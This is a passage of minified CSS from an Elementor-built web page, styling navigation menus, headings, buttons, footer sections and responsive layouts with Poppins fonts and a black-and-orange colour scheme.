1px 1px}.elementor-29067 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29067 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-size:.7em}.elementor-29067 .elementor-element.elementor-element-1265d166{text-align:center;font-size:.6em}.elementor-29067 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29067 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-size:.7em}.elementor-29067 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-size:.6em}.elementor-29067 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29067 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-size:.7em}.elementor-29067 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-size:.6em}.elementor-29067 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29067 .elementor-element.elementor-element-1e649830{--icon-size:25px}.elementor-29067 .elementor-element.elementor-element-65620120>.elementor-container{min-height:1vh}.elementor-29067 .elementor-element.elementor-element-65620120{padding:20px 20px 20px 20px}.elementor-29067 .elementor-element.elementor-element-67c8fd75>.elementor-widget-container{padding:0 0 25px 0}.elementor-29067 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29067 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:.5em}.elementor-29067 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:1vh}.elementor-29067 .elementor-element.elementor-element-8d6e6a8{padding:20px 20px 20px 20px}.elementor-29067 .elementor-element.elementor-element-14420cfd>.elementor-widget-container{padding:0 0 25px 0}.elementor-29067 .elementor-element.elementor-element-14420cfd{text-align:center}}@media (min-width:768px){.elementor-29067 .elementor-element.elementor-element-40fa4367{width:49.933%}.elementor-29067 .elementor-element.elementor-element-74acd408{width:50.067%}.elementor-29067 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29067 .elementor-element.elementor-element-1581d6{width:80%}.elementor-29067 .elementor-element.elementor-element-78323c6a{width:23.82%}.elementor-29067 .elementor-element.elementor-element-6e91fcf1{width:17.8%}.elementor-29067 .elementor-element.elementor-element-fd9c7cb{width:18.38%}}@media (max-width:1024px) and (min-width:768px){.elementor-29067 .elementor-element.elementor-element-40fa4367{width:20%}.elementor-29067 .elementor-element.elementor-element-74acd408{width:75%}.elementor-29067 .elementor-element.elementor-element-77da9b11{width:20%}.elementor-29067 .elementor-element.elementor-element-1581d6{width:60%}}@font-face{font-family:Poppins;font-style:normal;font-weight:400;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:700;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:200;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:100;font-display:auto}@font-face{font-family:Poppins;font-style:normal;font-weight:300;font-display:auto}}@media all{.elementor-29049 .elementor-element.elementor-element-7705f2f3:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-7705f2f3>.elementor-container{min-height:10vh}.elementor-29049 .elementor-element.elementor-element-7705f2f3{margin-top:0;margin-bottom:0;z-index:100}.elementor-29049 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29049 .elementor-element.elementor-element-58b7a9c3{z-index:101;text-align:left}.elementor-29049 .elementor-element.elementor-element-58b7a9c3 img{width:75px;max-width:75px}.elementor-29049 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0 70px 0 0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu a.hfe-sub-menu-item{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-navigation-menu .menu-item a.hfe-menu-item,.elementor-widget-navigation-menu .sub-menu a.hfe-sub-menu-item{color:var(--e-global-color-text)}.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-widget-navigation-menu .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:var(--e-global-color-accent)}.elementor-widget-navigation-menu .sub-menu li a.hfe-sub-menu-item{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu-icon,.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-nav-menu__toggle{margin:0 auto;justify-content:center}.elementor-29049 .elementor-element.elementor-element-4300bed2 li.menu-item a{justify-content:space-between}.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-flyout-wrapper .hfe-side{width:300px}.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-flyout-content{padding:30px;background-color:#000}.elementor-29049 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29049 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29049 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29049 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}.elementor-29049 .elementor-element.elementor-element-4300bed2 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu>li.menu-item:not(:last-child){margin-bottom:50px}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu{border-radius:0 0 10px 10px}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:last-child{border-bottom-right-radius:10px;border-bottom-left-radius:10px;overflow:hidden}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29049 .elementor-element.elementor-element-4300bed2>.elementor-widget-container{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-4300bed2 a.hfe-menu-item,.elementor-29049 .elementor-element.elementor-element-4300bed2 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29049 .elementor-element.elementor-element-4300bed2 .menu-item a.hfe-menu-item,.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu{background-color:#000}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29049 .elementor-element.elementor-element-4300bed2 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29049 .elementor-element.elementor-element-4300bed2 div.hfe-nav-menu-icon{color:#fff}.elementor-29049 .elementor-element.elementor-element-4300bed2 .hfe-flyout-close{color:#7a7a7a}.elementor-29049 .elementor-element.elementor-element-55b54399:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-55b54399>.elementor-container{min-height:10vh}.elementor-29049 .elementor-element.elementor-element-55b54399{margin-top:0;margin-bottom:0;z-index:100}.elementor-29049 .elementor-element.elementor-element-24d64ce3>.elementor-widget-container{padding:0 0 0 2em}.elementor-29049 .elementor-element.elementor-element-24d64ce3{z-index:101;text-align:left}.elementor-29049 .elementor-element.elementor-element-24d64ce3 img{width:75px;max-width:75px}.elementor-29049 .elementor-element.elementor-element-1581d6>.elementor-element-populated{padding:0 70px 0 0}.elementor-29049 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item{padding-left:0;padding-right:0}.elementor-29049 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-left:calc(0px + 20px);padding-right:0}.elementor-29049 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29049 .elementor-element.elementor-element-72928828 .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px}body:not(.rtl) .elementor-29049 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item:not(:last-child){margin-right:50px}body:not(.rtl) .elementor-29049 .elementor-element.elementor-element-72928828 .hfe-nav-menu__layout-horizontal .hfe-nav-menu>li.menu-item{margin-bottom:0}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu{border-radius:0 0 0 0}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:first-child{border-top-left-radius:0;border-top-right-radius:0;overflow:hidden}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0;overflow:hidden}.elementor-29049 .elementor-element.elementor-element-72928828 ul.sub-menu{width:100px}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px}.elementor-29049 .elementor-element.elementor-element-72928828>.elementor-widget-container{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-72928828{z-index:101}.elementor-29049 .elementor-element.elementor-element-72928828 .hfe-nav-menu__toggle{margin-left:auto}.elementor-29049 .elementor-element.elementor-element-72928828 a.hfe-menu-item,.elementor-29049 .elementor-element.elementor-element-72928828 a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:16px;font-weight:400;word-spacing:0px}.elementor-29049 .elementor-element.elementor-element-72928828 .menu-item a.hfe-menu-item,.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29049 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after,.elementor-29049 .elementor-element.elementor-element-72928828 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before{background-color:#ff9856}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu a.hfe-sub-menu-item{color:#fff}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu{background-color:#000}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu li a.hfe-sub-menu-item{font-family:Poppins,Sans-serif;font-size:17px;font-weight:100}.elementor-29049 .elementor-element.elementor-element-72928828 .sub-menu li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px}.elementor-29049 .elementor-element.elementor-element-72928828 div.hfe-nav-menu-icon{color:#fff}.elementor-29049 .elementor-element.elementor-element-0a3875a{--spacer-size:50px}.elementor-widget-heading .elementor-heading-title{font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-size:var(--e-global-typography-primary-font-size);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-divider{--divider-color:var(--e-global-color-secondary)}.elementor-29049 .elementor-element.elementor-element-798b3fc{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px}.elementor-29049 .elementor-element.elementor-element-798b3fc>.elementor-widget-container{margin:-15px 0 0 0;padding:0}.elementor-29049 .elementor-element.elementor-element-798b3fc .elementor-divider-separator{width:100%}.elementor-29049 .elementor-element.elementor-element-798b3fc .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-29049 .elementor-element.elementor-element-4596fa4>.elementor-container{min-height:655px}.elementor-29049 .elementor-element.elementor-element-63448c6{text-align:left}.elementor-29049 .elementor-element.elementor-element-c7412b4 .elementor-heading-title{font-family:Montserrat,Sans-serif;font-size:30px;font-weight:600}.elementor-widget-text-editor{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height);color:var(--e-global-color-text)}.elementor-29049 .elementor-element.elementor-element-b4fa50e{text-align:justify}.elementor-29049 .elementor-element.elementor-element-dc46ec6>.elementor-element-populated{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-6b2f151 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-67c0f5a>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29049 .elementor-element.elementor-element-67c0f5a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-a713b81 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-bb51092>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29049 .elementor-element.elementor-element-bb51092{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-65c566f>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29049 .elementor-element.elementor-element-65c566f p{margin-bottom:0}.elementor-29049 .elementor-element.elementor-element-54c0e51.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-29049 .elementor-element.elementor-element-54c0e51>.elementor-element-populated{margin:0;padding:0}.elementor-widget-button .elementor-button{background-color:var(--e-global-color-accent);font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-fc7d679 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29049 .elementor-element.elementor-element-fc7d679>.elementor-widget-container{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-eea1988 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29049 .elementor-element.elementor-element-eea1988>.elementor-widget-container{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-422a09a>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29049 .elementor-element.elementor-element-cd40297>.elementor-element-populated{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-1133893 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-f6bfe25>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29049 .elementor-element.elementor-element-f6bfe25{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-f97fc23 .elementor-heading-title{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-size:var(--e-global-typography-accent-font-size);font-weight:var(--e-global-typography-accent-font-weight);line-height:var(--e-global-typography-accent-line-height)}.elementor-29049 .elementor-element.elementor-element-7540c4f>.elementor-widget-container{margin:-15px 0 -15px 0;padding:0}.elementor-29049 .elementor-element.elementor-element-7540c4f{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-29049 .elementor-element.elementor-element-128e533>.elementor-widget-container{margin:-14px 0 0 0;padding:0}.elementor-29049 .elementor-element.elementor-element-128e533 p{margin-bottom:0}.elementor-29049 .elementor-element.elementor-element-69be941{--spacer-size:50px}.elementor-29049 .elementor-element.elementor-element-f923e30{--spacer-size:50px}.elementor-29049 .elementor-element.elementor-element-de96709>.elementor-element-populated{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-97a7856{--spacer-size:50px}.elementor-29049 .elementor-element.elementor-element-e96bbb4 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29049 .elementor-element.elementor-element-e96bbb4>.elementor-widget-container{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-6788c63 .elementor-button{background-color:#fffFFF00;height:0;width:225px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:inline-flex;font-family:Poppins,Sans-serif;font-size:15px;font-weight:400;line-height:1.5em;fill:var(--e-global-color-primary);color:var(--e-global-color-primary);border-style:solid;border-radius:0 0 0 0;padding:20px 20px 20px 20px}.elementor-29049 .elementor-element.elementor-element-6788c63>.elementor-widget-container{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-0f44490{--spacer-size:50px}.elementor-29049 .elementor-element.elementor-element-709f54e{--spacer-size:50px}.elementor-29049 .elementor-element.elementor-element-219b5ce4:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-219b5ce4>.elementor-container{max-width:1440px}.elementor-29049 .elementor-element.elementor-element-219b5ce4{padding:20px 20px 0 20px}.elementor-29049 .elementor-element.elementor-element-3923f602 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var(--e-global-color-text)}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var(--e-global-color-primary)}.elementor-widget-icon-list .elementor-icon-list-item>.elementor-icon-list-text,.elementor-widget-icon-list .elementor-icon-list-item>a{font-family:var(--e-global-typography-text-font-family),Sans-serif;font-size:var(--e-global-typography-text-font-size);font-weight:var(--e-global-typography-text-font-weight);line-height:var(--e-global-typography-text-line-height)}.elementor-widget-icon-list .elementor-icon-list-text{color:var(--e-global-color-secondary)}.elementor-29049 .elementor-element.elementor-element-3acc8879{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29049 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-29049 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29049 .elementor-element.elementor-element-3acc8879 .elementor-icon-list-text{color:#fff}.elementor-29049 .elementor-element.elementor-element-4cfffa30 .elementor-button{background-color:#000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:2px 2px 2px 2px}.elementor-29049 .elementor-element.elementor-element-4d2df9f4{text-align:left}.elementor-29049 .elementor-element.elementor-element-4d2df9f4 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29049 .elementor-element.elementor-element-71b9c839{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400;color:#fff}.elementor-29049 .elementor-element.elementor-element-6e91fcf1>.elementor-element-populated{padding:9px 0 0 30px}.elementor-29049 .elementor-element.elementor-element-534b5a6a .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29049 .elementor-element.elementor-element-539b9835 .elementor-icon-list-icon i{color:#fff}.elementor-29049 .elementor-element.elementor-element-539b9835{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29049 .elementor-element.elementor-element-539b9835 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29049 .elementor-element.elementor-element-539b9835 .elementor-icon-list-text{color:#fff}.elementor-29049 .elementor-element.elementor-element-38e3960e .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29049 .elementor-element.elementor-element-5901044 .elementor-icon-list-icon i{color:#fff}.elementor-29049 .elementor-element.elementor-element-5901044{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29049 .elementor-element.elementor-element-5901044 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-size:.7em;font-weight:400}.elementor-29049 .elementor-element.elementor-element-5901044 .elementor-icon-list-text{color:#fff}.elementor-29049 .elementor-element.elementor-element-210295c3{text-align:left}.elementor-29049 .elementor-element.elementor-element-210295c3 .elementor-heading-title{font-family:Poppins,Sans-serif;font-size:.9em;font-weight:100;color:#ff9852}.elementor-29049 .elementor-element.elementor-element-6ab72860{--grid-template-columns:repeat(0,auto);--icon-size:25px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29049 .elementor-element.elementor-element-6ab72860 .elementor-widget-container{text-align:left}.elementor-29049 .elementor-element.elementor-element-6ab72860>.elementor-widget-container{margin:0;padding:0}.elementor-29049 .elementor-element.elementor-element-6ab72860 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29049 .elementor-element.elementor-element-6ab72860 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29049 .elementor-element.elementor-element-55dbb351>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29049 .elementor-element.elementor-element-55dbb351:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-55dbb351>.elementor-container{min-height:40px}.elementor-29049 .elementor-element.elementor-element-55dbb351{border-style:solid;border-width:0 0 0 0}.elementor-29049 .elementor-element.elementor-element-55dbb351{border-radius:0 0 0 0}.elementor-29049 .elementor-element.elementor-element-77c551c1{text-align:center}.elementor-29049 .elementor-element.elementor-element-77c551c1 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29049 .elementor-element.elementor-element-73da7eff>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29049 .elementor-element.elementor-element-73da7eff:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-73da7eff>.elementor-container{min-height:40px}.elementor-29049 .elementor-element.elementor-element-73da7eff{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852;margin-top:0;margin-bottom:-10px}.elementor-29049 .elementor-element.elementor-element-73da7eff{border-radius:0 0 0 0}.elementor-29049 .elementor-element.elementor-element-2a5c37b7{text-align:center}.elementor-29049 .elementor-element.elementor-element-2a5c37b7 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29049 .elementor-element.elementor-element-4198fd73:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-781ddb56{text-align:center}.elementor-29049 .elementor-element.elementor-element-781ddb56 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29049 .elementor-element.elementor-element-4d111bd1:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-4fa450ce{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29049 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29049 .elementor-element.elementor-element-4fa450ce .elementor-icon-list-text{color:#fff}.elementor-29049 .elementor-element.elementor-element-4c06c242:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-2017775b .elementor-button{background-color:#000;font-family:Poppins,Sans-serif;font-weight:500;border-style:solid;border-radius:3px 3px 3px 3px}.elementor-29049 .elementor-element.elementor-element-3a5595c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-75bc4a09{text-align:center}.elementor-29049 .elementor-element.elementor-element-75bc4a09 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;text-transform:uppercase;color:#ff9852}.elementor-29049 .elementor-element.elementor-element-3a05a177:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-1265d166{font-family:Poppins,Sans-serif;font-weight:400;color:#fff}.elementor-29049 .elementor-element.elementor-element-59f20208:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-7ffd7fdd{text-align:center}.elementor-29049 .elementor-element.elementor-element-7ffd7fdd .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29049 .elementor-element.elementor-element-78e9f370:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-icon i{color:#fff}.elementor-29049 .elementor-element.elementor-element-2cbd7725{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29049 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29049 .elementor-element.elementor-element-2cbd7725 .elementor-icon-list-text{color:#fff}.elementor-29049 .elementor-element.elementor-element-27480332:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-4275c931{text-align:center}.elementor-29049 .elementor-element.elementor-element-4275c931 .elementor-heading-title{font-family:Poppins,Sans-serif;font-weight:100;color:#ff9852}.elementor-29049 .elementor-element.elementor-element-7287392c:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-787b6893 .elementor-icon-list-icon i{color:#fff}.elementor-29049 .elementor-element.elementor-element-787b6893{--e-icon-list-icon-size:15px;--e-icon-list-icon-align:left;--icon-vertical-offset:0px}.elementor-29049 .elementor-element.elementor-element-787b6893 .elementor-icon-list-item>a{font-family:Poppins,Sans-serif;font-weight:400}.elementor-29049 .elementor-element.elementor-element-787b6893 .elementor-icon-list-text{color:#fff}.elementor-29049 .elementor-element.elementor-element-3a46eb2f:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-1e649830{--grid-template-columns:repeat(0,auto);--icon-size:35px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-29049 .elementor-element.elementor-element-1e649830 .elementor-widget-container{text-align:center}.elementor-29049 .elementor-element.elementor-element-1e649830 .elementor-social-icon{background-color:rgba(0,0,0,0);--icon-padding:0em}.elementor-29049 .elementor-element.elementor-element-1e649830 .elementor-social-icon i{color:rgba(255,255,255,.39)}.elementor-29049 .elementor-element.elementor-element-65620120>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29049 .elementor-element.elementor-element-65620120:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-65620120>.elementor-container{min-height:50px}.elementor-29049 .elementor-element.elementor-element-65620120{border-style:solid;border-width:0 0 0 0}.elementor-29049 .elementor-element.elementor-element-65620120{border-radius:0 0 0 0}.elementor-29049 .elementor-element.elementor-element-67c8fd75{text-align:center}.elementor-29049 .elementor-element.elementor-element-67c8fd75 .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}.elementor-29049 .elementor-element.elementor-element-8d6e6a8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-29049 .elementor-element.elementor-element-8d6e6a8:not(.elementor-motion-effects-element-type-background){background-color:#000}.elementor-29049 .elementor-element.elementor-element-8d6e6a8>.elementor-container{min-height:50px}.elementor-29049 .elementor-element.elementor-element-8d6e6a8{border-style:solid;border-width:1px 0 0 0;border-color:#ff9852}.elementor-29049 .elementor-element.elementor-element-8d6e6a8{border-radius:0 0 0 0}.elementor-29049 .elementor-element.elementor-element-14420cfd{text-align:center}.elementor-29049 .elementor-element.elementor-element-14420cfd .elementor-heading-title{font-size:14px;font-weight:300;color:rgba(255,255,255,.37)}body.elementor-page-29049{padding:0 10% 0 10%}@media (max-width:1024px){.elementor-29049 .elementor-element.elementor-element-7705f2f3{padding:0}.elementor-29049 .elementor-element.elementor-element-58b7a9c3>.elementor-widget-container{padding:0}.elementor-29049 .elementor-element.elementor-element-58b7a9c3{text-align:center}.elementor-29049 .elementor-element.elementor-element-58b7a9c3 img{width:70px;max-width:70px}.elementor-29049 .elementor-element.elementor-element-74acd408>.elementor-element-populated{padding:0}.elementor-widget-navigation-menu a.hfe-menu-item,.elementor-widget-navigation-menu 